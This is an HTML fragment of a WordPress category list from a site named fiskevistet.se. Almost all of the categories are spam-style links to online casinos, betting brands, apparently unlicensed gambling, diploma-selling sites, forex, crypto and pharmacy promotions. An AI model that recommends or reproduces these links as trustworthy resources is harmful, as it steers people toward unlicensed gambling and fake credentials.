	<li class="cat-item cat-item-757"><a href="http://fiskevistet.se/category/8k8-casino-slot-814/">8k8 Casino Slot 814</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://fiskevistet.se/category/8k8-casino-slot-980/">8k8 Casino Slot 980</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://fiskevistet.se/category/8k8-slot-117/">8k8 Slot 117</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://fiskevistet.se/category/8k8-slot-285/">8k8 Slot 285</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://fiskevistet.se/category/8k8-slot-casino-985/">8k8 Slot Casino 985</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://fiskevistet.se/category/8k8-vip-slot-569/">8k8 Vip Slot 569</a>
</li>
	<li class="cat-item cat-item-1277"><a href="http://fiskevistet.se/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1080"><a href="http://fiskevistet.se/category/9/">9</a>
</li>
	<li class="cat-item cat-item-1283"><a href="http://fiskevistet.se/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://fiskevistet.se/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://fiskevistet.se/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1216"><a href="http://fiskevistet.se/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1139"><a href="http://fiskevistet.se/category/android-the-world-most-popular-mobile-operating-2/">Android The World Most Popular Mobile Operating System</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://fiskevistet.se/category/app-hellspin-461/">App Hellspin 461</a>
</li>
	<li class="cat-item cat-item-1373"><a href="http://fiskevistet.se/category/aquacitysuit-com-1000/">aquacitysuit.com 1000</a>
</li>
	<li class="cat-item cat-item-1428"><a href="http://fiskevistet.se/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://fiskevistet.se/category/asia-12play-95/">Asia 12play 95</a>
</li>
	<li class="cat-item cat-item-1123"><a href="http://fiskevistet.se/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1237"><a href="http://fiskevistet.se/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-1074"><a href="http://fiskevistet.se/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1265"><a href="http://fiskevistet.se/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1351"><a href="http://fiskevistet.se/category/balertoptantisort-com-1000/">balertoptantisort.com 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="http://fiskevistet.se/category/bass-win/">Bass Win</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://fiskevistet.se/category/bay-888-casino-361/">Bay 888 Casino 361</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://fiskevistet.se/category/bay-888-casino-797/">Bay 888 Casino 797</a>
</li>
	<li class="cat-item cat-item-1172"><a href="http://fiskevistet.se/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="http://fiskevistet.se/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-1045"><a href="http://fiskevistet.se/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="http://fiskevistet.se/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1051"><a href="http://fiskevistet.se/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-1053"><a href="http://fiskevistet.se/category/bcgame5/">bcgame5</a>
</li>
	<li class="cat-item cat-item-1026"><a href="http://fiskevistet.se/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1031"><a href="http://fiskevistet.se/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-1374"><a href="http://fiskevistet.se/category/best-10-cryptocurrency-trading-strategies-in-2026/">Best 10 Cryptocurrency Trading Strategies In 2026</a>
</li>
	<li class="cat-item cat-item-1048"><a href="http://fiskevistet.se/category/best-10-fitness-apps-in-usa-for-wight-loss/">Best 10 fitness apps in USA for wight loss</a>
</li>
	<li class="cat-item cat-item-1442"><a href="http://fiskevistet.se/category/best-ai-crypto-trading-bots-2026-7/">Best Ai Crypto Trading Bots 2026</a>
</li>
	<li class="cat-item cat-item-1440"><a href="http://fiskevistet.se/category/best-ai-stock-trading-software-in-2026-artificial-4/">Best Ai Stock Trading Software In 2026 Artificial Intelligence Tools</a>
</li>
	<li class="cat-item cat-item-1188"><a href="http://fiskevistet.se/category/best-app-to-log-workout-2025-12-apps-tested-by-2/">Best App to Log Workout 2025: 12 Apps Tested by Lifters Setgraph: Workout Tracker App</a>
</li>
	<li class="cat-item cat-item-1294"><a href="http://fiskevistet.se/category/best-apple-watch-apps-2026/">Best Apple Watch apps 2026</a>
</li>
	<li class="cat-item cat-item-1059"><a href="http://fiskevistet.se/category/best-fitness-app/">Best fitness app</a>
</li>
	<li class="cat-item cat-item-1340"><a href="http://fiskevistet.se/category/best-fitness-app-2026/">Best fitness app 2026</a>
</li>
	<li class="cat-item cat-item-1060"><a href="http://fiskevistet.se/category/best-fitness-app-for-women-in-2026/">Best fitness app for women in 2026</a>
</li>
	<li class="cat-item cat-item-1067"><a href="http://fiskevistet.se/category/best-fitness-app-in-california-2026/">Best fitness app in California 2026</a>
</li>
	<li class="cat-item cat-item-1493"><a href="http://fiskevistet.se/category/best-fitness-apps-in-usa-review-2026/">Best fitness apps in USA review 2026</a>
</li>
	<li class="cat-item cat-item-1453"><a href="http://fiskevistet.se/category/best-fitness-apps-of-2026/">Best Fitness Apps of 2026</a>
</li>
	<li class="cat-item cat-item-1362"><a href="http://fiskevistet.se/category/best-forex-brokers-2026-compare-top-regulated-3/">Best Forex Brokers 2026 Compare Top Regulated Brokers Worldwide</a>
</li>
	<li class="cat-item cat-item-1380"><a href="http://fiskevistet.se/category/best-free-weight-loss-apps-in-2026-our-top-picks/">Best Free Weight Loss Apps in 2026: Our Top Picks</a>
</li>
	<li class="cat-item cat-item-1447"><a href="http://fiskevistet.se/category/best-trading-platforms-for-2026/">Best Trading Platforms For 2026</a>
</li>
	<li class="cat-item cat-item-1072"><a href="http://fiskevistet.se/category/best-walking-apps-for-weight-loss-your-ultimate-2/">Best Walking Apps for Weight Loss : Your Ultimate Guide</a>
</li>
	<li class="cat-item cat-item-1395"><a href="http://fiskevistet.se/category/best-weight-loss-programs-of-2026/">Best Weight Loss Programs Of 2026</a>
</li>
	<li class="cat-item cat-item-1480"><a href="http://fiskevistet.se/category/best-workout-apps-for-2026/">Best Workout Apps For 2026</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://fiskevistet.se/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://fiskevistet.se/category/bet-188-link-330/">Bet 188 Link 330</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://fiskevistet.se/category/bet-188-login-314/">Bet 188 Login 314</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://fiskevistet.se/category/bet-20-380/">Bet 20 380</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://fiskevistet.se/category/bet-20-755/">Bet 20 755</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://fiskevistet.se/category/bet-20-834/">Bet 20 834</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://fiskevistet.se/category/bet-20-app-331/">Bet 20 App 331</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://fiskevistet.se/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://fiskevistet.se/category/bet-safe-kasyno-69/">Bet Safe Kasyno 69</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://fiskevistet.se/category/bet20-621/">Bet20 621</a>
</li>
	<li class="cat-item cat-item-1226"><a href="http://fiskevistet.se/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1201"><a href="http://fiskevistet.se/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1501"><a href="http://fiskevistet.se/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-1225"><a href="http://fiskevistet.se/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="http://fiskevistet.se/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1232"><a href="http://fiskevistet.se/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-1239"><a href="http://fiskevistet.se/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-931"><a href="http://fiskevistet.se/category/betista-106/">betista</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://fiskevistet.se/category/betrolla-2/">betrolla</a>
</li>
	<li class="cat-item cat-item-841"><a href="http://fiskevistet.se/category/betsafe-bet-463/">Betsafe Bet 463</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://fiskevistet.se/category/betsafe-casino-704/">Betsafe Casino 704</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://fiskevistet.se/category/betsafe-casino-slots-59/">Betsafe Casino Slots 59</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://fiskevistet.se/category/betsafe-free-bonus-87/">Betsafe Free Bonus 87</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://fiskevistet.se/category/betsafe-kasyno-914/">Betsafe Kasyno 914</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://fiskevistet.se/category/betsafe-online-362/">Betsafe Online 362</a>
</li>
	<li class="cat-item cat-item-1358"><a href="http://fiskevistet.se/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1361"><a href="http://fiskevistet.se/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1366"><a href="http://fiskevistet.se/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1371"><a href="http://fiskevistet.se/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1388"><a href="http://fiskevistet.se/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-933"><a href="http://fiskevistet.se/category/betwarts-3/">betwarts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="http://fiskevistet.se/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-1109"><a href="http://fiskevistet.se/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1180"><a href="http://fiskevistet.se/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1061"><a href="http://fiskevistet.se/category/big-bass-bonanza-6/">Big Bass Bonanza</a>
</li>
	<li class="cat-item cat-item-1300"><a href="http://fiskevistet.se/category/biyoenerjiuzmani-com-1000/">biyoenerjiuzmani.com 1000</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-542/">Bizzo Casino Bonus 542</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-code-635/">Bizzo Casino Bonus Code 635</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://fiskevistet.se/category/bizzo-casino-bonus-code-982/">Bizzo Casino Bonus Code 982</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://fiskevistet.se/category/bizzo-casino-pl-891/">Bizzo Casino Pl 891</a>
</li>
	<li class="cat-item cat-item-865"><a href="http://fiskevistet.se/category/bizzo-casino-pl-917/">Bizzo Casino Pl 917</a>
</li>
	<li class="cat-item cat-item-1193"><a href="http://fiskevistet.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://fiskevistet.se/category/bmw-casino-site-15/">Bmw Casino Site 15</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://fiskevistet.se/category/bmw-slot-casino-576/">Bmw Slot Casino 576</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://fiskevistet.se/category/bonus-888starz-609/">Bonus 888starz 609</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://fiskevistet.se/category/bonus-ggbet-409/">Bonus Ggbet 409</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://fiskevistet.se/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1189"><a href="http://fiskevistet.se/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-1191"><a href="http://fiskevistet.se/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-1204"><a href="http://fiskevistet.se/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-1205"><a href="http://fiskevistet.se/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1197"><a href="http://fiskevistet.se/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1363"><a href="http://fiskevistet.se/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1024"><a href="http://fiskevistet.se/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://fiskevistet.se/category/casina-casino-3/">casina casino</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://fiskevistet.se/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://fiskevistet.se/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-848/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 848</a>
</li>
	<li class="cat-item cat-item-1221"><a href="http://fiskevistet.se/category/casino-de/">Casino DE</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://fiskevistet.se/category/casino-energy-294/">Casino Energy 294</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://fiskevistet.se/category/casino-energy-824/">Casino Energy 824</a>
</li>
	<li class="cat-item cat-item-1329"><a href="http://fiskevistet.se/category/casino-polska/">Casino Polska</a>
</li>
	<li class="cat-item cat-item-980"><a href="http://fiskevistet.se/category/casino-utan-svensk-licens/">Casino Utan Svensk Licens</a>
</li>
	<li class="cat-item cat-item-1063"><a href="http://fiskevistet.se/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-1284"><a href="http://fiskevistet.se/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-1256"><a href="http://fiskevistet.se/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-1258"><a href="http://fiskevistet.se/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-1267"><a href="http://fiskevistet.se/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-1272"><a href="http://fiskevistet.se/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-1274"><a href="http://fiskevistet.se/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1070"><a href="http://fiskevistet.se/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-1085"><a href="http://fiskevistet.se/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1251"><a href="http://fiskevistet.se/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-1421"><a href="http://fiskevistet.se/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1490"><a href="http://fiskevistet.se/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1500"><a href="http://fiskevistet.se/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1497"><a href="http://fiskevistet.se/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1096"><a href="http://fiskevistet.se/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1101"><a href="http://fiskevistet.se/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1173"><a href="http://fiskevistet.se/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1108"><a href="http://fiskevistet.se/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1112"><a href="http://fiskevistet.se/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1122"><a href="http://fiskevistet.se/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1125"><a href="http://fiskevistet.se/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1132"><a href="http://fiskevistet.se/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1136"><a href="http://fiskevistet.se/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1141"><a href="http://fiskevistet.se/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1068"><a href="http://fiskevistet.se/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1142"><a href="http://fiskevistet.se/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1147"><a href="http://fiskevistet.se/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-1150"><a href="http://fiskevistet.se/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1154"><a href="http://fiskevistet.se/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1157"><a href="http://fiskevistet.se/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1164"><a href="http://fiskevistet.se/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1079"><a href="http://fiskevistet.se/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1181"><a href="http://fiskevistet.se/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1182"><a href="http://fiskevistet.se/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1184"><a href="http://fiskevistet.se/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1084"><a href="http://fiskevistet.se/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1086"><a href="http://fiskevistet.se/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1100"><a href="http://fiskevistet.se/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1104"><a href="http://fiskevistet.se/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-1106"><a href="http://fiskevistet.se/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-1255"><a href="http://fiskevistet.se/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="http://fiskevistet.se/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-1178"><a href="http://fiskevistet.se/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-1536"><a href="http://fiskevistet.se/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1288"><a href="http://fiskevistet.se/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-1230"><a href="http://fiskevistet.se/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-972"><a href="http://fiskevistet.se/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="http://fiskevistet.se/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1183"><a href="http://fiskevistet.se/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-1296"><a href="http://fiskevistet.se/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="http://fiskevistet.se/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://fiskevistet.se/category/caspero-2/">Caspero</a>
</li>
	<li class="cat-item cat-item-1194"><a href="http://fiskevistet.se/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-1198"><a href="http://fiskevistet.se/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-1163"><a href="http://fiskevistet.se/category/cmi-cl-150/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://fiskevistet.se/category/consulting-services-in-the-uae/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-985"><a href="http://fiskevistet.se/category/credit-card-casino/">credit card casino</a>
</li>
	<li class="cat-item cat-item-1091"><a href="http://fiskevistet.se/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://fiskevistet.se/category/curacao-casino/">Curacao Casino</a>
</li>
	<li class="cat-item cat-item-1264"><a href="http://fiskevistet.se/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1149"><a href="http://fiskevistet.se/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://fiskevistet.se/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1127"><a href="http://fiskevistet.se/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1073"><a href="http://fiskevistet.se/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="http://fiskevistet.se/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://fiskevistet.se/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://fiskevistet.se/category/delivery-service-136/">Delivery Service 136</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://fiskevistet.se/category/demo-slot-jili-528/">Demo Slot Jili 528</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://fiskevistet.se/category/demo-slot-jili-549/">Demo Slot Jili 549</a>
</li>
	<li class="cat-item cat-item-968"><a href="http://fiskevistet.se/category/derosseresidence-pl/">derosseresidence.pl</a>
</li>
	<li class="cat-item cat-item-1289"><a href="http://fiskevistet.se/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-1293"><a href="http://fiskevistet.se/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-1302"><a href="http://fiskevistet.se/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1179"><a href="http://fiskevistet.se/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1314"><a href="http://fiskevistet.se/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1115"><a href="http://fiskevistet.se/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1119"><a href="http://fiskevistet.se/category/done-241498-08-12/">done 241498 08.12</a>
</li>
	<li class="cat-item cat-item-1117"><a href="http://fiskevistet.se/category/done-37890-08-12/">DONE 37890 08.12</a>
</li>
	<li class="cat-item cat-item-1118"><a href="http://fiskevistet.se/category/done-4447-08-12/">DONE 4447 08.12</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://fiskevistet.se/category/done-kllkkk-11-11/">DONE KLLKKK 11.11</a>
</li>
	<li class="cat-item cat-item-1111"><a href="http://fiskevistet.se/category/dpa/">dpa</a>
</li>
	<li class="cat-item cat-item-1532"><a href="http://fiskevistet.se/category/dragonmoney3/">dragonmoney3</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://fiskevistet.se/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1107"><a href="http://fiskevistet.se/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1313"><a href="http://fiskevistet.se/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1325"><a href="http://fiskevistet.se/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1347"><a href="http://fiskevistet.se/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1076"><a href="http://fiskevistet.se/category/eldifold/">eldifold</a>
</li>
	<li class="cat-item cat-item-1348"><a href="http://fiskevistet.se/category/emkabilisim-com-1000/">emkabilisim.com 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="http://fiskevistet.se/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-982"><a href="http://fiskevistet.se/category/en-1430/">en 1430</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://fiskevistet.se/category/energi-casino-318/">Energi Casino 318</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://fiskevistet.se/category/energi-casino-579/">Energi Casino 579</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://fiskevistet.se/category/energi-casino-705/">Energi Casino 705</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://fiskevistet.se/category/energy-kasyno-9/">Energy Kasyno 9</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://fiskevistet.se/category/energycasino-no-deposit-bonus-644/">Energycasino No Deposit Bonus 644</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://fiskevistet.se/category/energycasino-promo-code-251/">Energycasino Promo Code 251</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://fiskevistet.se/category/energykasyno-198/">Energykasyno 198</a>
</li>
	<li class="cat-item cat-item-1369"><a href="http://fiskevistet.se/category/english-casino/">English Casino</a>
</li>
	<li class="cat-item cat-item-1385"><a href="http://fiskevistet.se/category/english-casino11/">English Casino11</a>
</li>
	<li class="cat-item cat-item-1400"><a href="http://fiskevistet.se/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-1231"><a href="http://fiskevistet.se/category/english-mix1/">English Mix1</a>
</li>
	<li class="cat-item cat-item-1017"><a href="http://fiskevistet.se/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1124"><a href="http://fiskevistet.se/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://fiskevistet.se/category/fb-777-529/">Fb 777 529</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://fiskevistet.se/category/fb-777-casino-148/">Fb 777 Casino 148</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://fiskevistet.se/category/fb-777-casino-212/">Fb 777 Casino 212</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://fiskevistet.se/category/fb-777-casino-537/">Fb 777 Casino 537</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://fiskevistet.se/category/fb-777-casino-login-577/">Fb 777 Casino Login 577</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://fiskevistet.se/category/fb777-app-495/">Fb777 App 495</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://fiskevistet.se/category/fb777-casino-365/">Fb777 Casino 365</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://fiskevistet.se/category/fb777-casino-61/">Fb777 Casino 61</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://fiskevistet.se/category/fb777-casino-639/">Fb777 Casino 639</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://fiskevistet.se/category/fb777-login-332/">Fb777 Login 332</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://fiskevistet.se/category/fb777-login-975/">Fb777 Login 975</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://fiskevistet.se/category/fb777-slots-789/">Fb777 Slots 789</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://fiskevistet.se/category/fb777-vip-login-registration-692/">Fb777 Vip Login Registration 692</a>
</li>
	<li class="cat-item cat-item-958"><a href="http://fiskevistet.se/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://fiskevistet.se/category/flowrette-es/">flowrette.es</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://fiskevistet.se/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://fiskevistet.se/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://fiskevistet.se/category/fortune-gems-online-325/">Fortune Gems Online 325</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://fiskevistet.se/category/fortune-gems-online-casino-543/">Fortune Gems Online Casino 543</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://fiskevistet.se/category/fortune-gems-slot-6/">Fortune Gems Slot 6</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://fiskevistet.se/category/fortune-gems-slot-906/">Fortune Gems Slot 906</a>
</li>
	<li class="cat-item cat-item-1245"><a href="http://fiskevistet.se/category/fortune-tiger-demo-online-com-1/">fortune-tiger-demo-online.com 1</a>
</li>
	<li class="cat-item cat-item-1526"><a href="http://fiskevistet.se/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://fiskevistet.se/category/free-spin-casino-253/">Free Spin Casino 253</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://fiskevistet.se/category/free-spin-casino-654/">Free Spin Casino 654</a>
</li>
	<li class="cat-item cat-item-818"><a href="http://fiskevistet.se/category/galactic-wins-bonus-code-for-existing-players-792/">Galactic Wins Bonus Code For Existing Players 792</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://fiskevistet.se/category/galactic-wins-no-deposit-bonus-547/">Galactic Wins No Deposit Bonus 547</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://fiskevistet.se/category/galacticwins-casino-224/">Galacticwins Casino 224</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://fiskevistet.se/category/galacticwins-casino-638/">Galacticwins Casino 638</a>
</li>
	<li class="cat-item cat-item-1145"><a href="http://fiskevistet.se/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://fiskevistet.se/category/generative-art-ai-1-2/">generative art ai 1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="http://fiskevistet.se/category/germany-casino2/">Germany Casino2</a>
</li>
